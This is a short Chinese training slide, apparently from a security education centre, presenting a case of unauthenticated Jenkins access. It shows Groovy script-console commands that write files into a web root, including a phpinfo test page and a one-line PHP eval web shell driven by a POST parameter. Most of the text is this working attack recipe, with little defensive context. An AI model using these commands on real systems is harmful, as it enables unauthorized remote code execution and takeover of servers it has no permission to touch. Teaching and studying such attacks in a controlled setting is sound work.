 案例：Jenkins未授权访问
假如网站路径：/var/www/html （需要具备一定的权限）
利用“脚本命令行”写webshell，点击运行没有报错,写入成功
new File ("/var/www/html/shell.php").write('<?php phpinfo(); ?>’ );
1 new File ("/var/www/html/shell.php").write('<?php phpinfo(); ?>');
同时也可以写一句话木马：
new File("/var/www/html/shell.php").write('<?php @eval($_POST[cmd]);?>');
深信服产业教育中心
SANGFOR EDUCATION CENTER